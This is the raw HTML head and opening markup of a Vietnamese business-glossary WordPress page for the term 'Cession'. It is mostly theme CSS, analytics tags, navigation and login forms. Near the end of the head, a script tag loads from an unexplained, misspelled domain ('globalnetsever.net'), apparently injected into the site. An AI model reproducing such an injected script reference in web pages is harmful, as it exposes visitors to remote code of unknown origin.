    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #976a41;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #976a41 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #976a41;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #976a41 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #976a41 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #976a41;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #976a41 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #976a41;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #976a41;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(151, 106, 65, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #505162;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #505162 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #505162;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #505162 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #505162 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #6b6b6b;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #976a41;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #6b6b6b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a5ea5 !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #976a41;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #976a41;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #25262e;
        background: -moz-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #25262e), color-stop(100%, rgba(37,38,46,0.85)));
        background: -webkit-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -o-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: -ms-linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        background: linear-gradient(45deg, #25262e 0%, rgba(37,38,46,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#25262e', endColorstr='rgba(37,38,46,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #999999;
    }

    
    .td-sub-footer-container {
        background-color: #ffffff;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #6b6b6b;
    }

    
    .td-subfooter-menu li a:hover {
        color: #976a41;
    }


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Droid Serif";
	line-height:70px;
	font-weight:normal;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:13px;
	line-height:31px;
	font-weight:normal;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 31px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Droid Serif";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Slab";
	
	}
     
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td_module_mx2 .td-module-title {
    	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Roboto Slab";
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:"Droid Serif";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content li {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h1 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h2 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h3 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h4 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h5 {
        font-family:"Droid Serif";
	
    }
    
    .td-post-content h6 {
        font-family:"Droid Serif";
	
    }





    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"Droid Serif";
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 70px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 70px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 70px;
        }
    }



/* Style generated by theme for demo: book_club */

.td-book-club-demo .sf-menu > .current-menu-item > a,
         .td-book-club-demo .sf-menu > .current-menu-ancestor > a,
         .td-book-club-demo .sf-menu > .current-category-ancestor > a,
         .td-book-club-demo .sf-menu > li:hover > a,
         .td-book-club-demo .sf-menu > .sfHover > a {
		 	color: #976a41 !important;
		 }
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #976a41 transparent transparent transparent;
         }
		 
		 
         .td-book-club-demo .block-title span:after,
         .td-book-club-demo .td-related-title .td-cur-simple-item:after {
            border-color: #505162 transparent transparent transparent;
         }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150915968-1" type="a4260df4a5f1fcd97e74f825-text/javascript"></script>
<script type="a4260df4a5f1fcd97e74f825-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150915968-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sotaydoanhtri.com/",
                    "name": "Trang chủ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/chu-de/kinh-te/",
                    "name": "Kinh tế"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sotaydoanhtri.com/thuat-ngu/cession-902/",
                    "name": "Cession"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #976a41;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #976a41;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #976a41;
                }
                .tdm-btn-style1 {
					background-color: #976a41;
				}
				.tdm-btn-style2:before {
				    border-color: #976a41;
				}
				.tdm-btn-style2 {
				    color: #976a41;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #976a41;
                    -moz-box-shadow: 0 2px 16px #976a41;
                    box-shadow: 0 2px 16px #976a41;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #976a41;
                    -moz-box-shadow: 0 4px 26px #976a41;
                    box-shadow: 0 4px 26px #976a41;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #ffffff;
                }
				
				
                .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
                .tdm-header .tdm-header-menu-btns,
                .tdm-header-style-1 .td-main-menu-logo a,
                .tdm-header-style-2 .td-main-menu-logo a,
                .tdm-header-style-3 .td-main-menu-logo a {
                    line-height: 70px;
                }
                .tdm-header-style-1 .td-main-menu-logo,
                .tdm-header-style-2 .td-main-menu-logo,
                .tdm-header-style-3 .td-main-menu-logo {
                    height: 70px;
                }
                @media (min-width: 767px) {
                    .tdm-header-style-1 .td-main-menu-logo img, 
                    .tdm-header-style-2 .td-main-menu-logo img, 
                    .tdm-header-style-3 .td-main-menu-logo img {
                        max-height: 70px;
                    }
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net" defer type="a4260df4a5f1fcd97e74f825-text/javascript"></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="thuat_ngu-template-default single single-thuat_ngu postid-1271 single-format-standard cession-902 global-block-template-1 td-book-club-demo single_template_2 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQGNTNC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sotaydoanhtrioffical" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/sotaydoanhtri" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://sotaydoanhtri.com/thuat-ngu/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sotaydoanhtri" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC6OIs1vCDPHWMhrfZwPrp4Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-41837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-41837"><a href="/thuat-ngu/">Thuật ngữ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41836" class="menu-item menu-item-type-post_type_archive menu-item-object-thuat_ngu menu-item-41836"><a href="https://sotaydoanhtri.com/thuat-ngu/">Tất cả thuật ngữ</a></li>
	<li id="menu-item-41835" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de current-thuat_ngu-ancestor current-menu-parent current-thuat_ngu-parent menu-item-41835"><a href="https://sotaydoanhtri.com/chu-de/kinh-te/">Thuật ngữ Kinh tế</a></li>
	<li id="menu-item-52983" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52983"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-doanh-nghiep-ke-toan/">Tài chính Kế toán</a></li>
	<li id="menu-item-52984" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52984"><a href="https://sotaydoanhtri.com/chu-de/dau-tu/">Đầu tư</a></li>
	<li id="menu-item-52985" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52985"><a href="https://sotaydoanhtri.com/chu-de/kinh-doanh/">Kinh doanh</a></li>
	<li id="menu-item-52986" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52986"><a href="https://sotaydoanhtri.com/chu-de/tai-chinh-ca-nhan/">Tài chính cá nhân</a></li>
	<li id="menu-item-52987" class="menu-item menu-item-type-taxonomy menu-item-object-chu_de menu-item-52987"><a href="https://sotaydoanhtri.com/chu-de/kinh-te-hoc/">Kinh tế học</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-186"><a href="#">Sách</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="#">Kiến thức</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-187"><a href="/softwares/">Phần mềm<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-94412" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94412"><a href="https://sotaydoanhtri.com/software-categories/health-care-software/">Health Care Software</a></li>
	<li id="menu-item-94413" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94413"><a href="https://sotaydoanhtri.com/software-categories/authoring-and-publishing-software/">Authoring and Publishing Software</a></li>
	<li id="menu-item-94414" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94414"><a href="https://sotaydoanhtri.com/software-categories/education-software/">Education Software</a></li>
	<li id="menu-item-94415" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94415"><a href="https://sotaydoanhtri.com/software-categories/accounting-finance-software/">Accounting &#038; Finance Software</a></li>
	<li id="menu-item-94416" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94416"><a href="https://sotaydoanhtri.com/software-categories/talent-management-software/">Talent Management Software</a></li>
	<li id="menu-item-94417" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94417"><a href="https://sotaydoanhtri.com/software-categories/project/">Project</a></li>
	<li id="menu-item-94418" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94418"><a href="https://sotaydoanhtri.com/software-categories/portfolio-program-management-software/">Portfolio &#038; Program Management Software</a></li>
	<li id="menu-item-94419" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94419"><a href="https://sotaydoanhtri.com/software-categories/financial-services-software/">Financial Services Software</a></li>
	<li id="menu-item-94420" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94420"><a href="https://sotaydoanhtri.com/software-categories/real-estate-software/">Real Estate Software</a></li>
	<li id="menu-item-94421" class="menu-item menu-item-type-taxonomy menu-item-object-software_categories menu-item-94421"><a href="https://sotaydoanhtri.com/software-categories/e-commerce-software/">E-Commerce Software</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Đăng nhập</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Hoan nghênh!</span>đăng nhập vào tài khoản của bạn</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>Tài khoản</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>mật khẩu của bạn</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Đăng nhập">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Quên mật khẩu?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://sotaydoanhtri.com/chinh-sach-bao-mat/" rel="privacy-policy">Chính sách bảo mật</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Khôi phục mật khẩu</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Khởi tạo mật khẩu</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email của bạn</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Gửi Tôi Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                <form method="get" class="td-search-form" action="https://sotaydoanhtri.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://sotaydoanhtri.com/">
